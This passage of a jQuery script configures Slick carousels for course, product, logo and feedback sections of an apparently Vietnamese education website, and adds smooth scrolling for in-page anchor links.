                    // swipeToSlide: true
                }
            }
        ]
    });


    $('#slide_cate .listItem').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 3000,
        slidesToShow: 6,
        slidesToScroll: 6,
        arrows: false,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 4,
                    // rows: 2,
                    // slidesToScroll: 1,
                }
            },
            {
                breakpoint: 486,
                settings: {
                    slidesToShow: 2,
                    // slidesToScroll: 4,
                    // rows: 4,
                    // swipeToSlide: true
                }
            }
        ]
    });

    //End KHóa học

    $('#product_on8 .listItem').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 5,
        arrows: false,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            }
        ]
    });

    $('#product_on9 .listItem').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 5,
        arrows: false,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            }
        ]
    });

    $('#container_product_02 .listItem').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 4,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            }
        ]
    });

    $('#product_on2 .listItem').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 4,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }
        ]
    });


    $('#categories .listItem').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 4,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            }
        ]
    });

    $('#product_relation .listItem').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 4,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 2,
                }
            }
        ]
    });

    $('.blog_top_main .listItem').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 2,
        centerMode: true,
        // centerPadding: '20%',
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 2,
                }
            }
        ]
    });

    /*================ SLIDE IMAGES LOGO ĐỐI TÁC ON 01 ================*/
    $('#brandlogo .listItem').slick({
        dots: false,
        infinite: true,
        speed: 3000,
        autoplaySpeed: 2600,
        slidesToShow: 5,
        arrows: false,
        autoplay: true,
        prevArrow: '<a class="prev controls" ><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls" ><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 486,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            }
        ]
    });
    /*================ END SLIDE IMAGES LOGO ĐỐI TÁC ON 01 ================*/


    /*================ SLIDE IMAGES FEEDBACK ON 02 ================*/
    $('#feedback_on2 .listItem').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 1,
        arrows: false,
        autoplay: true,
        prevArrow: '<a class="prev controls" ><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls" ><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }
        ]
    });
    /*================ END SLIDE FEEDBACK ON 02 ================*/

    /*================ SLIDE IMAGES QUIZ ACCOUNT ================*/
    $('#quiz_acount .listItem').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 3,
        arrows: false,
        autoplay: true,
        prevArrow: '<a class="prev controls" ><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls" ><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }
        ]
    });
    /*================ END SLIDE QUIZ ACCOUNT ================*/

    /*================ SLIDE IMAGES FEEDBACK ON 03 ================*/
    $('#feedback_on3 .listItem').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 2,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls" ><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls" ><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 468,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }
        ]
    });
    /*================ END SLIDE FEEDBACK ON 03 ================*/


    //Khóa học khác

    $('.relateLesson .listItem').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 3,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 1199,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }
        ]
    });

    $('#courseHome .listItem').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 6000,
        slidesToShow: 4,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 1199,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }
        ]
    });
});
//End Khóa học khác

// RESPONSIVE
// $(document).ready(function(){
//
//
//
//     if($(window).width() >= 768){
//         $('#courseHome .itemCourse').slick({
//             dots: true,
//             infinite: true,
//             speed: 1000,
//             autoplaySpeed:5000,
//             slidesToShow: 3,
//             arrows: false,
//             autoplay: true,
//         });
//     }
//
//     if($(window).width() < 768){
//         $('#courseHome .itemCourse').slick({
//             dots: true,
//             infinite: true,
//             speed: 1000,
//             autoplaySpeed:5000,
//             rows:2,
//             slidesToRow: 1,
//             arrows: false,
//             autoplay: true,
//             prevArrow:'<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
//             nextArrow:'<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
//         });
//     }
//
// });

$(document).ready(function() {

    if ($(window).width() >= 768) {
        $('.otherCourse .itemCourse').slick({
            dots: true,
            infinite: true,
            speed: 1000,
            autoplaySpeed: 5000,
            rows: 2,
            slidesToShow: 1,
            arrows: false,
            autoplay: true,
        });
    }

    if ($(window).width() < 768) {
        $('.otherCourse .itemCourse').slick({
            dots: true,
            infinite: true,
            speed: 1000,
            autoplaySpeed: 5000,
            rows: 2,
            slidesToRow: 1,
            arrows: false,
            autoplay: true,
            prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
            nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        });
    }
});

/*================End Phần khungAnh and KhungAnhCrop và Video Responsive , Banner Trang chủ================*/

/*================Phần Click nút A với id ================*/
// handle links with @href started with '#' only
$(document).on('click', 'a[href^="#"]', function(e) {
    // target element id
    var id = $(this).attr('href');

    // target element
    var $id = $(id);
    if ($id.length === 0) {
        return;
    }

    // prevent standard hash navigation (avoid blinking in IE)
    e.preventDefault();

    // top position relative to the document
    var pos = $id.offset().top;

    // animated top scrolling
    $('body, html').animate({ scrollTop: pos }, 1000);
});
/*================End Phần Click nút A với id ================*/


/*================ SLIDE IMAGES CẢM NHẬN 01 ================*/
$(document).ready(function() {
    $(document).ready(function() {
        $('.slider-for').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            speed: 1000,
            autoplaySpeed: 3000,
            arrows: false,
            dots: false,
            fade: true,
            asNavFor: '.slider-nav',

        });
        $('.slider-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.slider-for',
            dots: false,
            centerMode: true,
            arrow: false,
            autoplay: true,
            focusOnSelect: true,
            centerPadding: '0px',
            prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
            nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
            responsive: [{
                breakpoint: 767,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            }]
        });
    });

});
/*================ END SLIDE IMAGES CẢM NHẬN 01 ================*/